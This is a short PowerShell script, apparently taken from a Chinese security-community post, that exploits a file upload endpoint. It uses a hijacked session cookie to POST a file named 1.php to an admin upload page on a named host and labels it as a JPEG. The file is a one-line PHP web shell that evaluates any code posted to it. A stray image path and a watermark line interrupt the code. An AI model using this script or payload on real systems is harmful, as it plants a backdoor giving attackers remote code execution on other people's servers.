 $session = New-Object Microsoft.PowerShell.Commands.WebRequestSession
$session.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.57"
$session.Cookies.Add((New-Object System.Net.Cookie("PHPSESSID", "72i2nhcsiu4465bsfjmjdbm0sf", "/", "rs.eist.site.com")))
# 修改以下行来设置文件名和内容
$fileName = "1.php"
$fileContent = "<?php @eval($_POST['key']);?>"
$boundary = "----WebKitFormBoundaryANDTFRwH2QWyRjMb"
$body = @"
$boundary
Content-Disposition: form-data; name="pic"; filename="$fileName"
Content-Type: image/jpeg
$fileContent
$boundary--
"@
奇安信攻防社区
Invoke-WebRequest -UseBasicParsing -Uri "http://rs.eist.site.com/admin/upload.php" `
-Method "POST" `
-WebSession $session `
-Headers @{
"Accept"="text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"
"Accept-Encoding"="gzip, deflate"
"Accept-Language"="zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6"
"Cache-Control"="max-age=0"
"Origin"="http://rs.eist.site.com"
"Referer"="http://rs.eist.site.com/admin/upload.php"
"Upgrade-Insecure-Requests"="1"
} `
-ContentType "multipart/form-data; boundary=$boundary" `
-Body $body